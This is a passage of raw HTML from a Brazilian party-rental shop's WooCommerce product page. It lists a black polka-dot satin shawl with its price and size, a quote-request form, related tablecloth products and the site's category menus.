href="https://www.juniorfestas.com.br/categoria/decoracao/halloween/"><span class="w-nav-title">Halloween</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5276"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/letras-led/"><span class="w-nav-title">Letras e Números Led</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5279"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/pascoa/"><span class="w-nav-title">Páscoa</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5278"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/natal/"><span class="w-nav-title">Natal</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-5287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children w-nav-item level_2 menu-item-5287"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/materiais/"><span class="w-nav-title">Materiais</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-5288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5288"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/bandejas-materiais/"><span class="w-nav-title">Bandejas</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5289"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/champanheira/"><span class="w-nav-title">Champanheira</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5290"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/compoteiras/"><span class="w-nav-title">Compoteiras</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-5291"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/"><span class="w-nav-title">Copos e Taças</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-5292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5292"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/copos/"><span class="w-nav-title">Copos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5293"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/tacas/"><span class="w-nav-title">Taças</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-5294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5294"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/pratos-bolo/"><span class="w-nav-title">Pratos Bolo e Doce</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5295"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/pratos-e-xicaras/"><span class="w-nav-title">Pratos e Xícaras</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5296"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/rechauds-materiais/"><span class="w-nav-title">Rechauds</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5297"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/saladeiras/"><span class="w-nav-title">Saladeiras e Tigelas</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5298"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/suqueiras-materiais/"><span class="w-nav-title">Jarros e Suqueiras</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5299"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/talheres/"><span class="w-nav-title">Talheres</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children w-nav-item level_3 menu-item-5300"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/toalhas/"><span class="w-nav-title">Toalhas</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-5301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5301"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/toalhas/forros-de-bandeja/"><span class="w-nav-title">Forros de bandeja e Guardanapos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5302"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-aparador/"><span class="w-nav-title">Toalhas Aparador</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5303"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-banquete/"><span class="w-nav-title">Toalhas Banquete</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_4 menu-item-5306"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/toalhas/xales/"><span class="w-nav-title">Xales</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-5307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5307"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/travessa/"><span class="w-nav-title">Travessa</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-2890"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/mobiliario/"><span class="w-nav-title">Mobiliário</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-5280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5280"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/bancos/"><span class="w-nav-title">Bancos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2891"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/bares/"><span class="w-nav-title">Bares</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2892"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/cadeiras-mobiliario/"><span class="w-nav-title">Cadeiras</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5281"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/cristaleiras-e-armarios/"><span class="w-nav-title">Cristaleiras e Armários</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5282"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/kits/"><span class="w-nav-title">Kits</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5283"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/moveis-acrilico/"><span class="w-nav-title">Mesas</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5284"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/sofas-e-puffs/"><span class="w-nav-title">Sofás e Puffs</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-2917"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/toalhas/forros-de-bandeja/"><span class="w-nav-title">Forros de bandeja e Guardanapos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-2923"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/"><span class="w-nav-title">Copos e Taças</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-2915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2915"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/copos/"><span class="w-nav-title">Copos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2924"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/tacas/"><span class="w-nav-title">Taças</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children w-nav-item level_2 menu-item-2933"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/toalhas/"><span class="w-nav-title">Toalhas</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-2934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2934"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-aparador/"><span class="w-nav-title">Toalhas Aparador</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_3 menu-item-2938"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/toalhas/xales/"><span class="w-nav-title">Xales</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-2940"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/materiais/utensilios/"><span class="w-nav-title">Utensílios</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-19"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/eventos/"><span class="w-nav-title">Eventos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-34608" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-34608"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/duvidas/"><span class="w-nav-title">Dúvidas</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"><div class="w-image ush_image_2"><a href="http://juniorfestas.com.br/" aria-label="logo-junior-festas-350x259" class="w-image-h"><img width="350" height="259" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/logo-junior-festas-350x259.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/logo-junior-festas-350x259.jpg 350w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/logo-junior-festas-350x259-300x222.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></a></div></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_3 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-2787" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2787"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/localizacao/"><span class="w-nav-title">Localização</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2963"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/fale-conosco/"><span class="w-nav-title">Fale Conosco</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-34609" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-34609"><a class="w-nav-anchor level_1" href="https://juniorfestas.vagas.solides.com.br/" target="_blank"><span class="w-nav-title">Trabalhe Conosco</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
	<main id="page-content" class="l-main product type-product post-625 status-publish first instock product_cat-materiais product_cat-toalhas product_cat-xales has-post-thumbnail purchasable product-type-simple"><section class="l-section height_auto for_sidebar at_left"><div class="l-section-h"><div class="l-content"><div class="vc_column-inner"><section id="shop" class="l-section height_medium for_shop"><div class="l-section-h i-cf">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-625" class="product type-product post-625 status-publish instock product_cat-materiais product_cat-toalhas product_cat-xales has-post-thumbnail purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Xale-Poá-Cetim-Preto-Bolinha-Branca-1.50-1-600x450.jpg" data-thumb-alt="Xale Poá Cetim Preto Bolinha Branca 1.50" data-thumb-srcset="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Xale-Poá-Cetim-Preto-Bolinha-Branca-1.50-1-600x450.jpg 600w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Xale-Poá-Cetim-Preto-Bolinha-Branca-1.50-1-300x225.jpg 300w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Xale-Poá-Cetim-Preto-Bolinha-Branca-1.50-1.jpg 800w"  data-thumb-sizes="(max-width: 600px) 100vw, 600px" class="woocommerce-product-gallery__image"><a href="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Xale-Poá-Cetim-Preto-Bolinha-Branca-1.50-1.jpg"><img width="600" height="450" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Xale-Poá-Cetim-Preto-Bolinha-Branca-1.50-1-600x450.jpg" class="wp-post-image" alt="Xale Poá Cetim Preto Bolinha Branca 1.50" data-caption="" data-src="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Xale-Poá-Cetim-Preto-Bolinha-Branca-1.50-1.jpg" data-large_image="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Xale-Poá-Cetim-Preto-Bolinha-Branca-1.50-1.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Xale-Poá-Cetim-Preto-Bolinha-Branca-1.50-1-600x450.jpg 600w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Xale-Poá-Cetim-Preto-Bolinha-Branca-1.50-1-300x225.jpg 300w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Xale-Poá-Cetim-Preto-Bolinha-Branca-1.50-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.juniorfestas.com.br">Início</a>&nbsp;&#47;&nbsp;<a href="https://www.juniorfestas.com.br/categoria/toalhas/">Toalhas</a>&nbsp;&#47;&nbsp;<a href="https://www.juniorfestas.com.br/categoria/toalhas/xales/">Xales</a>&nbsp;&#47;&nbsp;Xale Poá Cetim Preto Bolinha Branca 1.50</nav><h1 class="product_title entry-title">Xale Poá Cetim Preto Bolinha Branca 1.50</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>6,40</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Tam.: 1.50 m x 1.50 m</p>
</div>

	
	<form class="cart" action="https://www.juniorfestas.com.br/produto/xale-poa-cetim-preto-bolinha-branca/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981bfba9f53b">Xale Poá Cetim Preto Bolinha Branca 1.50 quantidade</label>
	<input
		type="number"
				id="quantity_6981bfba9f53b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantidade"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="625" class="single_add_to_cart_button button alt">Orçamento</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">32dacbe9f4e5</span></span>

	
	<span class="posted_in">Categorias: <a href="https://www.juniorfestas.com.br/categoria/materiais/" rel="tag">Materiais</a>, <a href="https://www.juniorfestas.com.br/categoria/toalhas/" rel="tag">Toalhas</a>, <a href="https://www.juniorfestas.com.br/categoria/toalhas/xales/" rel="tag">Xales</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descrição					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrição</h2>

<p>Xale Poá Cetim Preto Bolinha Branca 1.50</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Produtos relacionados</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-217 status-publish first instock product_cat-materiais product_cat-toalhas product_cat-toalhas-aparador has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.juniorfestas.com.br/produto/toalha-aparador-jacquard-floral-branca-3-00/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Toalha-Aparador-Jacquard-Floral-Branca-3.00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Toalha Aparador Jacquard Floral Branca 3.00" decoding="async" srcset="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Toalha-Aparador-Jacquard-Floral-Branca-3.00-300x300.jpg 300w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Toalha-Aparador-Jacquard-Floral-Branca-3.00-150x150.jpg 150w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Toalha-Aparador-Jacquard-Floral-Branca-3.00-350x350.jpg 350w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Toalha-Aparador-Jacquard-Floral-Branca-3.00-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Toalha Aparador Jacquard Floral Branca 3.00</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>20,80</bdi></span></span>
</a><div class="quantity">
		<label class="screen-reader-text" for="quantity_6981bfbaa3944">Toalha Aparador Jacquard Floral Branca 3.00 quantidade</label>
	<input
		type="number"
				id="quantity_6981bfbaa3944"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantidade"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<a href="/produto/xale-poa-cetim-preto-bolinha-branca/?add-to-cart=217" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_217" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="217" data-product_sku="d860d7ebca0a" aria-label="Orçamento" rel="nofollow" data-success_message="“Toalha Aparador Jacquard Floral Branca 3.00” foi adicionado ao seu carrinho"><i class="g-preloader type_1"></i><span class="w-btn-label">Orçamento</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_217" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-627 status-publish instock product_cat-materiais product_cat-toalhas product_cat-xales has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.juniorfestas.com.br/produto/xale-natal-fundo-branco-1-50/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Xale-Natal-Fundo-Branco-1.50-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Xale Natal Fundo Branco 1.50" decoding="async" loading="lazy" srcset="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Xale-Natal-Fundo-Branco-1.50-300x300.jpg 300w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Xale-Natal-Fundo-Branco-1.50-150x150.jpg 150w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Xale-Natal-Fundo-Branco-1.50-350x350.jpg 350w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Xale-Natal-Fundo-Branco-1.50-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Xale Natal Fundo Branco 1.50</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>6,40</bdi></span></span>
</a><div class="quantity">
		<label class="screen-reader-text" for="quantity_6981bfbaa4205">Xale Natal Fundo Branco 1.50 quantidade</label>
	<input
		type="number"
				id="quantity_6981bfbaa4205"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantidade"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<a href="/produto/xale-poa-cetim-preto-bolinha-branca/?add-to-cart=627" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_627" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="627" data-product_sku="60c3567bc317" aria-label="Orçamento" rel="nofollow" data-success_message="“Xale Natal Fundo Branco 1.50” foi adicionado ao seu carrinho"><i class="g-preloader type_1"></i><span class="w-btn-label">Orçamento</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_627" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-213 status-publish last instock product_cat-materiais product_cat-toalhas product_cat-toalhas-aparador has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.juniorfestas.com.br/produto/toalha-aparador-jacquard-floral-ouro-velho-2-80/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Toalha-Aparador-Jacquard-Floral-Ouro-Velho-2.80-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Toalha Aparador Jacquard Floral Ouro Velho 2.80" decoding="async" loading="lazy" srcset="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Toalha-Aparador-Jacquard-Floral-Ouro-Velho-2.80-300x300.jpg 300w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Toalha-Aparador-Jacquard-Floral-Ouro-Velho-2.80-150x150.jpg 150w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Toalha-Aparador-Jacquard-Floral-Ouro-Velho-2.80-350x350.jpg 350w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Toalha-Aparador-Jacquard-Floral-Ouro-Velho-2.80-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Toalha Aparador Jacquard Floral Ouro Velho 2.80</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>20,80</bdi></span></span>
</a><div class="quantity">
		<label class="screen-reader-text" for="quantity_6981bfbaa4a45">Toalha Aparador Jacquard Floral Ouro Velho 2.80 quantidade</label>
	<input
		type="number"
				id="quantity_6981bfbaa4a45"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantidade"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<a href="/produto/xale-poa-cetim-preto-bolinha-branca/?add-to-cart=213" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_213" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="213" data-product_sku="4c55e90400c7" aria-label="Orçamento" rel="nofollow" data-success_message="“Toalha Aparador Jacquard Floral Ouro Velho 2.80” foi adicionado ao seu carrinho"><i class="g-preloader type_1"></i><span class="w-btn-label">Orçamento</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_213" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
	</div></section></div></div><div class="l-sidebar"><div class="vc_column-inner"><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widgettitle">Produtos</h3><ul class="product-categories"><li class="cat-item cat-item-26 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/decoracao/">Decoração</a><ul class='children'>
<li class="cat-item cat-item-209"><a href="https://www.juniorfestas.com.br/categoria/decoracao/anel-guardanapo/">Anel Guardanapo</a></li>
<li class="cat-item cat-item-250"><a href="https://www.juniorfestas.com.br/categoria/decoracao/batizado/">Batizado</a></li>
<li class="cat-item cat-item-251"><a href="https://www.juniorfestas.com.br/categoria/decoracao/casamento/">Casamento</a></li>
<li class="cat-item cat-item-62"><a href="https://www.juniorfestas.com.br/categoria/decoracao/luminaria/">Castiçais e Luminárias</a></li>
<li class="cat-item cat-item-27"><a href="https://www.juniorfestas.com.br/categoria/decoracao/diversos-decoracao/">Diversos</a></li>
<li class="cat-item cat-item-444"><a href="https://www.juniorfestas.com.br/categoria/decoracao/festa-junina/">Festa Junina</a></li>
<li class="cat-item cat-item-94"><a href="https://www.juniorfestas.com.br/categoria/decoracao/flores-artificiais/">Flores Artificiais</a></li>
<li class="cat-item cat-item-102"><a href="https://www.juniorfestas.com.br/categoria/decoracao/fundo-do-mar/">Fundo do Mar</a></li>
<li class="cat-item cat-item-105"><a href="https://www.juniorfestas.com.br/categoria/decoracao/halloween/">Halloween</a></li>
<li class="cat-item cat-item-125"><a href="https://www.juniorfestas.com.br/categoria/decoracao/letras-led/">Letras e Números Led</a></li>
<li class="cat-item cat-item-253"><a href="https://www.juniorfestas.com.br/categoria/decoracao/lugar-americano-decoracao/">Lugar Americano</a></li>
<li class="cat-item cat-item-100"><a href="https://www.juniorfestas.com.br/categoria/decoracao/natal/">Natal</a></li>
<li class="cat-item cat-item-101"><a href="https://www.juniorfestas.com.br/categoria/decoracao/pascoa/">Páscoa</a></li>
<li class="cat-item cat-item-262"><a href="https://www.juniorfestas.com.br/categoria/decoracao/piquenique/">Piquenique</a></li>
<li class="cat-item cat-item-254"><a href="https://www.juniorfestas.com.br/categoria/decoracao/romantico/">Romântico</a></li>
<li class="cat-item cat-item-197"><a href="https://www.juniorfestas.com.br/categoria/decoracao/sousplat/">Sousplat</a></li>
<li class="cat-item cat-item-278"><a href="https://www.juniorfestas.com.br/categoria/decoracao/sushi/">Sushi</a></li>
<li class="cat-item cat-item-213"><a href="https://www.juniorfestas.com.br/categoria/decoracao/tapete/">Tapete</a></li>
<li class="cat-item cat-item-194"><a href="https://www.juniorfestas.com.br/categoria/decoracao/vasos/">Vasos e Cachepot</a></li>
</ul>
</li>
<li class="cat-item cat-item-261"><a href="https://www.juniorfestas.com.br/categoria/fruteira/">Fruteira</a></li>
<li class="cat-item cat-item-183 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/materiais/">Materiais</a><ul class='children'>
<li class="cat-item cat-item-185"><a href="https://www.juniorfestas.com.br/categoria/materiais/bandejas-materiais/">Bandejas</a></li>
<li class="cat-item cat-item-221"><a href="https://www.juniorfestas.com.br/categoria/materiais/caixa-termica/">Caixa Térmica</a></li>
